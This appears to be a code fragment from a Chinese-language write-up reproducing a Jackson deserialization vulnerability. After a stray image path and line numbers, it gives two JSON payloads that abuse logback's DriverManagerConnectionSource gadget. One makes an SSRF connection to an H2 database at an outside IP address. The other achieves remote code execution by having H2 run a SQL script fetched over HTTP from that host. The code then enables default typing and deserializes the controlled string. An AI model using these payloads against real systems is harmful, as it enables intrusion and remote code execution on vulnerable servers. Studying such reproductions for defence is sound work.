 10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
//该条payload用于SSRF的复现
String jsonStr1 = "" +
"[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", " +
"{\"url\":\"jdbc:h2:tcp://120.79.91.29:9999/~/test\"}]" +
"";
//该条payload用于RCE的复现
String jsonStr2 = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", " +
"{\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;" +
"INIT=RUNSCRIPT FROM 'http://120.79.91.29:11111/inject.sql'\"" +
"}]";
ObjectMapper mapper = new ObjectMapper();  //1.mapper构建
mapper.enableDefaultTyping();   //2.手动开启该mapper的enableDefaultTyping()
//mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
//System.out.println("Serializing");
Object obj = mapper.readValue(jsonStr2, java.lang.Object.class);// 3.传入可控的jsonStr参数
//System.out.println("objectified");
System.out.println("stringified: " + mapper.writeValueAsString(obj));
}
}